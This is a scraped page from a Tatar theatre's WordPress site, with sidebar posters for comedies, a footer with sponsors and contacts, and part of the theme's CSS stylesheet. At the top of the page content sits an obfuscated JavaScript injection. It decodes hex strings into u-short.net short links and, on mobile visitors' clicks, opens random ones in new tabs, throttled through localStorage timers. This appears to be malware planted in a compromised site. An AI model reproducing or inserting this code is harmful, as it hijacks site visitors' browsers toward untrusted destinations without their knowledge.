<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x73\x63\x4b\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x7a\x54\x7a\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x76\x41\x6e\x38\x63\x328','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x50\x46\x6d\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x58\x63\x56\x34\x63\x394','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x70\x5a\x56\x37\x63\x307','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x4c\x63\x68\x32\x63\x352','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x45\x4d\x6b\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x77\x56\x74\x30\x63\x390','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x47\x6e\x6b\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
		
	</div><!-- .entry-content -->

	<footer class="entry-footer">
			
			</footer><!-- .entry-footer -->
</article><!-- #post-## -->

	</main><!-- #main -->
</div><!-- #primary -->


<aside id="secondary" class="widget-area" role="complementary" itemscope itemtype="https://schema.org/WPSideBar">
	<section id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></section><section id="widget_sp_image-9" class="widget widget_sp_image"><h2 class="widget-title">«Үчле кешеләр» З.Хәким комедия 16+</h2><img width="876" height="1240" alt="«Үчле кешеләр» З.Хәким комедия 16+" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://minzalateatr.ru/wp-content/uploads/2025/10/chle-keshel-r.jpg 876w, https://minzalateatr.ru/wp-content/uploads/2025/10/chle-keshel-r-212x300.jpg 212w, https://minzalateatr.ru/wp-content/uploads/2025/10/chle-keshel-r-723x1024.jpg 723w, https://minzalateatr.ru/wp-content/uploads/2025/10/chle-keshel-r-768x1087.jpg 768w" sizes="(max-width: 876px) 100vw, 876px" src="https://minzalateatr.ru/wp-content/uploads/2025/10/chle-keshel-r.jpg" /></section><section id="widget_sp_image-10" class="widget widget_sp_image"><h2 class="widget-title">«Икесен дә яратам» А.Зарипов  комедия 16+</h2><img width="877" height="1240" alt="«Икесен дә яратам» А.Зарипов  комедия 16+" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://minzalateatr.ru/wp-content/uploads/2025/10/Ikesend-yaratam.jpg 877w, https://minzalateatr.ru/wp-content/uploads/2025/10/Ikesend-yaratam-212x300.jpg 212w, https://minzalateatr.ru/wp-content/uploads/2025/10/Ikesend-yaratam-724x1024.jpg 724w, https://minzalateatr.ru/wp-content/uploads/2025/10/Ikesend-yaratam-768x1086.jpg 768w" sizes="(max-width: 877px) 100vw, 877px" src="https://minzalateatr.ru/wp-content/uploads/2025/10/Ikesend-yaratam.jpg" /></section><section id="widget_sp_image-11" class="widget widget_sp_image"><h2 class="widget-title">А.Алиш «СЕРТОТМАС ҮРДӘК» 0+ Р.Хөсәенова инсценировкасы</h2><img width="877" height="1240" alt="А.Алиш «СЕРТОТМАС ҮРДӘК» 0+ Р.Хөсәенова инсценировкасы" class="attachment-full" style="max-width: 100%;" srcset="https://minzalateatr.ru/wp-content/uploads/2021/12/Afisha-Sertotmas-..1-1.jpg 877w, https://minzalateatr.ru/wp-content/uploads/2021/12/Afisha-Sertotmas-..1-1-212x300.jpg 212w, https://minzalateatr.ru/wp-content/uploads/2021/12/Afisha-Sertotmas-..1-1-724x1024.jpg 724w, https://minzalateatr.ru/wp-content/uploads/2021/12/Afisha-Sertotmas-..1-1-768x1086.jpg 768w" sizes="(max-width: 877px) 100vw, 877px" src="https://minzalateatr.ru/wp-content/uploads/2021/12/Afisha-Sertotmas-..1-1.jpg" /></section></aside><!-- #secondary --></div></div></div><footer id="colophon" class="site-footer" role="contentinfo" itemscope itemtype="https://schema.org/WPFooter">	<img src="/wp-content/themes/metro-magazine/images/pl.png" class="custom-l"><img src="/wp-content/themes/metro-magazine/images/pl.png" class="custom-r"><div class="footer-t">
	<div class="container"><nav class="secondary-menu footer-menu"><ul id="menu-footer" class="secondary-nav foot-nav"><li id="menu-item-1049" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1049"><a href="https://bileton.ru/objects/menzelinskiy-gosudarstvennyy-dramaticheskiy-teatr-im-s-amutb-1378">Билет сатып алу</a></li>
<li id="menu-item-325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-325"><a href="https://minzalateatr.ru/teatr-turynda/hezm-tne-bilgel/">Хезмәтне билгеләү</a></li>
<li id="menu-item-324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-324"><a href="https://minzalateatr.ru/online/">Спектакльләрне карарга</a></li>
<li id="menu-item-339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-339"><a href="https://minzalateatr.ru/elemta/">Элемтә</a></li>
</ul></nav></div></div><div style="height: 20px;background-color: #f4f4f4;"></div><div class="footer-t"><div class="container"><div class="row"><div class= "col"><section id="text-4" class="widget widget_text"><h2 class="widget-title">СПОНСОРЛАР</h2>			<div class="textwidget"></div>
		</section><section id="widget_sp_image-2" class="widget widget_sp_image"><img width="150" height="117" class="attachment-150x117 alignleft" style="max-width: 100%;" src="https://minzalateatr.ru/wp-content/uploads/2021/04/sponsory1.jpg" /></section><section id="widget_sp_image-3" class="widget widget_sp_image"><img width="150" height="117" class="attachment-150x117 alignright" style="max-width: 100%;" src="https://minzalateatr.ru/wp-content/uploads/2021/04/sponsory2.jpg" /></section><section id="widget_sp_image-4" class="widget widget_sp_image"><img width="150" height="117" class="attachment-150x117 alignleft" style="max-width: 100%;" src="https://minzalateatr.ru/wp-content/uploads/2021/04/sponsory3.jpg" /></section><section id="widget_sp_image-5" class="widget widget_sp_image"><img width="150" height="117" class="attachment-150x117 alignright" style="max-width: 100%;" src="https://minzalateatr.ru/wp-content/uploads/2021/04/sponsory4.jpg" /></section></div><div class= "col"><section id="text-7" class="widget widget_text"><h2 class="widget-title">&nbsp;</h2>			<div class="textwidget"></div>
		</section><section id="widget_sp_image-6" class="widget widget_sp_image"><img width="150" height="101" class="attachment-150x101 alignleft" style="max-width: 100%;" src="https://minzalateatr.ru/wp-content/uploads/2021/04/sponsory6.jpg" /></section><section id="widget_sp_image-7" class="widget widget_sp_image"><img width="150" height="117" class="attachment-150x117 alignright" style="max-width: 100%;" src="https://minzalateatr.ru/wp-content/uploads/2021/04/sponsory5.jpg" /></section><section id="widget_sp_image-8" class="widget widget_sp_image"><a href="#" target="_self" class="widget_sp_image-image-link"><img width="150" height="95" class="attachment-150x95 alignleft" style="max-width: 100%;" src="https://minzalateatr.ru/wp-content/uploads/2021/04/sponsory7.jpg" /></a></section></div><div class= "col"><section id="bvi_widget-3" class="widget widget_bvi_widget"><div class="bvi-widget"><a href="#" class="bvi-open"><svg aria-hidden="true" focusable="false" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="bvi-svg-eye"><path fill="currentColor" d="M572.52 241.4C518.29 135.59 410.93 64 288 64S57.68 135.64 3.48 241.41a32.35 32.35 0 0 0 0 29.19C57.71 376.41 165.07 448 288 448s230.32-71.64 284.52-177.41a32.35 32.35 0 0 0 0-29.19zM288 400a144 144 0 1 1 144-144 143.93 143.93 0 0 1-144 144zm0-240a95.31 95.31 0 0 0-25.31 3.79 47.85 47.85 0 0 1-66.9 66.9A95.78 95.78 0 1 0 288 160z" class="bvi-svg-eye"></path></svg>&ensp;Версия сайта для слабовидящих</a></div></section><section id="text-6" class="widget widget_text"><h2 class="widget-title">Элемтә өчен мәгълүмат</h2>			<div class="textwidget"><p><a href="/elemta/">Кабул итү бүлмәсе 8(85555) 3-24-84<br />
E-mail: mendram@mail.ru<br />
Адрес: 423700, ТР, Минзәлә шәһәре, Муса Җәлил урамы, 19А</a></p>
<div class="lang" style="margin: 16px 0 0 0;"><a href="/dokument" style="font-size: 14px;">Документлар</a></div>
</div>
		</section><section id="metro_magazine_social_links-2" class="widget widget_metro_magazine_social_links">            <ul class="social-networks">
				                <li><a href="https://vk.com/club20069257" target="_blank" title="VK"><span class="fa fa-vk"></span></a></li>
                			</ul>
        </section></div></div></div></div><div class="footer-b"><div class="container"><div class="site-info">© 2021 - 2024 Сайт Мензелинского театра</div></div></div></footer><div class="overlay"></div>        </div><!-- #acc-content -->
    </div><!-- #page -->
    <script type="text/javascript" src="https://minzalateatr.ru/wp-content/themes/metro-magazine/js/all.min.js?ver=5.6.3" id="all-js"></script>
<script type="text/javascript" src="https://minzalateatr.ru/wp-content/themes/metro-magazine/js/jquery.matchHeight.min.js?ver=0.7.2" id="jquery-matchHeight-js"></script>
<script type="text/javascript" src="https://minzalateatr.ru/wp-content/themes/metro-magazine/js/modal-accessibility.min.js?ver=1000.3.4" id="metro_magazine-modal-accessibility-js"></script>
<script type="text/javascript" src="https://minzalateatr.ru/wp-content/themes/metro-magazine/js/custom.min.js?ver=1000.3.4" id="metro-magazine-custom-js"></script>
<script type="text/javascript" src="https://minzalateatr.ru/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="bvi-script-js-extra">
/* <![CDATA[ */
var wp_bvi = {"option":{"theme":"white","font":"arial","fontSize":16,"letterSpacing":"average","lineHeight":"average","images":true,"reload":true,"speech":true,"builtElements":true,"panelHide":false,"panelFixed":true,"lang":"ru-RU"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://minzalateatr.ru/wp-content/plugins/button-visually-impaired/assets/js/bvi.min.js?ver=2.3.0" id="bvi-script-js"></script>
<script type="text/javascript" id="bvi-script-js-after">
/* <![CDATA[ */
var Bvi = new isvek.Bvi(wp_bvi.option);
/* ]]> */
</script>
<script type="text/javascript" src="//code.jquery.com/jquery-1.11.0.min.js"></script>
<script type="text/javascript" src="//code.jquery.com/jquery-migrate-1.2.1.min.js"></script>
<script type="text/javascript" src="/wp-content/themes/metro-magazine/js/slick.min.js"></script>
<script>
        jQuery('.afisha_slider').slick({
            аccessibility: true,
            arrows: true,
            autoplay: true,
            autoplaySpeed: 3000
           // nextArrow: '<img src="/wp-content/themes/metro-magazine/images/next.svg">',
    //prevArrow: '<img src="/wp-content/themes/metro-magazine/images/back.svg">',
        });
	jQuery('.btn-search').click(function() {
	  $('.site-header .modal').css('display', 'block');
	});
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://minzalateatr.ru/wp-content/themes/metro-magazine/style.css?ver=5.8.3
body_size: 95987
content:
/*
Theme Name: Metro Magazine
Theme URI: https://rarathemes.com/wordpress-themes/metro-magazine/
Author: Rara Theme
Author URI: https://rarathemes.com/
Description: Metro Magazine is a modern responsive magazine style WordPress theme suitable for news, newspaper, magazine, sports, technology, food, travel, blogs, publishing, business and any kind of sites. The theme is built on Customizer and it allows you to easily customize your website with live previews. Metro Magazine includes color scheme and color for categories, which you can use to change the look and feel of your website with a click. The theme is Speed and Search Engine Optimized (SEO) to help you easily climb the google rank. Other feature includes social media integration, custom widgets, author bio, breadcrumb, advertisement settings, custom CSS, translation ready and more. Check demo at https://rarathemes.com/previews/?theme=metro-magazine and documentation at https://docs.rarathemes.com/docs/metro-magazine/. Read theme details at https://rarathemes.com/wordpress-themes/metro-magazine/ and get free support at https://rarathemes.com/support-ticket/.
Version: 1000.3.4
Requires PHP: 5.6
Tested up to: 5.5
Requires at least: 4.7
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: metro-magazine
Tags: one-column, two-columns, right-sidebar, custom-background, custom-logo, custom-menu, featured-image-header, featured-images, flexible-header, post-formats, sticky-post, threaded-comments, translation-ready, theme-options, footer-widgets, blog, full-width-template, news, entertainment, custom-colors

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

Metro Magazine is based on Underscores http://underscores.me/, (C) 2012-2015 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal http://necolas.github.com/normalize.css/
*/


/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Normalize
# Typography
# Elements
# Forms
# Navigation
	## Links
	## Menus
# Accessibility
# Alignments
# Clearings
# Widgets
# Content
    ## Posts and pages
	## Asides
	## Comments
# Infinite scroll
# Media
	## Captions
	## Galleries
--------------------------------------------------------------*/

/*--------------------------------------------------------------
# Normalize
--------------------------------------------------------------*/
html {
    font-family: 'PT Serif', serif;
    -webkit-text-size-adjust: 100%;
    -ms-text-size-adjust: 100%;
}

body {
    margin: 0;
}
html,body{
    overflow-x: hidden;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
    display: block;
}

audio,
canvas,
progress,
video {
    display: inline-block;
    vertical-align: baseline;
}

audio:not([controls]) {
    display: none;
    height: 0;
}

[hidden],
template {
    display: none;
}

a {
    text-decoration: none;
    color: #bbbcc1;
    outline: none;
}

a:active,
a:hover {
    text-decoration: underline;
    color: #bbbcc1;
}

a:focus {
    outline: none;
}

abbr[title] {
    border-bottom: 1px dotted;
}

b,
strong {
    font-weight: bold;
}

dfn {
    font-style: italic;
}

h1 {
    font-size: 2em;
    margin: 0.67em 0;
}

mark {
    background: #ff0;
    color: #000;
}

small {
    font-size: 80%;
}

sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
}

sup {
    top: -0.5em;
}

sub {
    bottom: -0.25em;
}

img {
    border: 0;
}

svg:not(:root) {
    overflow: hidden;
}

figure {
    margin: 0;
}

hr {
    box-sizing: content-box;
    height: 0;
}

pre {
    overflow: auto;
}

code,
kbd,
pre,
samp {
    font-family: monospace, monospace;
    font-size: 1em;
}

button,
input,
optgroup,
select,
textarea {
    color: inherit;
    font: inherit;
    margin: 0;
}

button {
    overflow: visible;
}

button,
select {
    text-transform: none;
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
    -webkit-appearance: button;
    cursor: pointer;
}

button[disabled],
html input[disabled] {
    cursor: default;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
    border: 0;
    padding: 0;
}

input {
    line-height: normal;
}

input[type="checkbox"],
input[type="radio"] {
    box-sizing: border-box;
    padding: 0;
}

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
    height: auto;
}

input[type="search"] {
    -webkit-appearance: textfield;
    box-sizing: content-box;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
    -webkit-appearance: none;
}

fieldset {
    border: 1px solid #c0c0c0;
    margin: 0 2px;
    padding: 0.35em 0.625em 0.75em;
}

legend {
    border: 0;
    padding: 0;
}

textarea {
    overflow: auto;
}

optgroup {
    font-weight: bold;
}

table {
    border-collapse: collapse;
    border-spacing: 0;
}

td,
th {
    padding: 0;
}

/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/
body,
button,
input,
select,
textarea {
    color: #919191;
    font-family: 'Ubuntu', sans-serif;
    font-size: 16px;
    line-height: 24px;
}

h1,
h2,
h3,
h4,
h5,
h6 {
    clear: both;
    margin-top: 0;
}

p {
    margin-bottom: 1.5em;
    margin-top: 0;
}

dfn,
cite,
em,
i {
    font-style: italic;
}

blockquote {
    margin: 0 1.5em;
}

address {
    margin: 0 0 1.5em;
}

pre {
    background: #f9f9f9;
    font-family: "Courier 10 Pitch", Courier, monospace;
    font-size: 15px;
    font-size: 0.9375rem;
    line-height: 1.6;
    margin-bottom: 1.5em;
    max-width: 100%;
    overflow: auto;
    padding: 1.6em;
}

code,
kbd,
tt,
var {
    font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
    font-size: 15px;
    font-size: 0.9375rem;
}

abbr,
acronym {
    border-bottom: 1px dotted #666;
    cursor: help;
}

mark,
ins {
    background: #fff9c0;
    text-decoration: none;
}

big {
    font-size: 125%;
}

/*--------------------------------------------------------------
# Elements
--------------------------------------------------------------*/
html {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

*,
*:before,
*:after {
    /* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
    -webkit-box-sizing: inherit;
    -moz-box-sizing: inherit;
    box-sizing: inherit;
}

body {
    color: #000;
    font: 16px/24px 'Raleway', sans-serif;
    background: #fff;
    /*overflow-y: scroll;*/
    -webkit-text-size-adjust: 100%;
    -ms-text-size-adjust: none;
    min-width: 320px;
    font-weight: 600;
}

blockquote:before,
blockquote:after,
q:before,
q:after {
    content: "";
}

blockquote,
q {
    quotes: """";
}

hr {
    background-color: #ccc;
    border: 0;
    height: 1px;
    margin-bottom: 1.5em;
}

ul,
ol {
    margin: 0 0 1.5em 0;
}

ul {
    list-style: square;
    padding: 0 0 0 22px;
}

ol {
    list-style: decimal;
    padding: 0 0 0 22px;
}

li>ul,
li>ol {
    margin-bottom: 0;
    margin-left: 0;
}

dt {
    font-weight: bold;
}

dd {
    margin: 0 1.5em 1.5em;
}

img {
    height: auto;
    /* Make sure images are scaled correctly. */
    max-width: 100%;
    /* Adhere to container width. */
}

table {
    margin: 0 0 1.5em;
    width: 100%;
}

/*--------------------------------------------------------------
# Forms
--------------------------------------------------------------*/
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
    display: inline-block;
    border: 1px solid #06509d;
    border-radius: 20px;
    font-size: 14px;
    line-height: 17px;
    text-transform: uppercase;
    color: #06509d;
    letter-spacing: 1px;
    padding: 9px 58px;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    transition: all 0.3s;
    background: none;
}

button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
    text-decoration: none;
    color: #fff;
    background: #06509d;
    border-color: #06509d
}

button:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus,
button:active,
input[type="button"]:active,
input[type="reset"]:active,
input[type="submit"]:active {
    text-decoration: none;
    color: #fff;
    background: #06509d;
    border-color: #06509d
}

button:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus {
    outline: thin dotted #000;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
textarea {
    color: #000000;
    border: 1px solid #dbdbdb;
    border-radius: 0;
    outline: none;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
textarea:focus {
    color: #111;
    outline: thin dotted #000;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"] {
    padding: 10px;
}

textarea {
    padding: 10px;
    width: 100%;
    height: 155px;
    resize: none;
}

/*--------------------------------------------------------------
# Navigation
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Links
--------------------------------------------------------------*/
a {
    color: #bfbfbf;
}

a:hover,
a:focus,
a:active {
    color: #bfbfbf;
    text-decoration: underline;
}

a:focus {
    outline: thin dotted #000;
}

a:hover,
a:active {
    outline: none;
}

/*--------------------------------------------------------------
## Menus
--------------------------------------------------------------*/
.main-navigation {
    float: left;
}

.main-navigation ul {
    display: none;
    list-style: none;
    margin: 0;
    padding-left: 0;
}

.main-navigation li {
    float: left;
    position: relative;
    margin-right: 16px;
    z-index: 150;
    font-weight: 600;
}

.main-navigation a {
    display: block;
    text-decoration: none;
    color: #000;
    padding-top: 21px;
    padding-bottom: 15px; letter-spacing: 0.25px
}

.main-navigation ul li a:hover,
.main-navigation ul li a:focus {
    padding-top: 18px;
}

.main-navigation ul ul {
    position: absolute;
    top: 100%;
    left: -15px;
    width: 216px;
    border: 1px solid #e3e3e3;
    box-shadow: 0 2px 5px rgba(0, 0, 0, 0.15);
    margin-left: -9999px;
    background: #fff;
    z-index: 9999;
}

.main-navigation ul ul:after {
    background: url(images/arrow-up.png) no-repeat;
    width: 21px;
    height: 13px;
    position: absolute;
    top: -13px;
    left: 45px;
    content: '';
}

.main-navigation ul ul ul:after {
    display: none;
}

.main-navigation ul ul ul {
    left: 100%;
    top: 0;
}

.main-navigation ul ul a {
    padding: 8px 15px;
